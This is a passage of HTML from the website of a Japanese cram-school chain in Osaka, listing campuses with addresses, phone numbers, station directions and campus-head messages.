                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
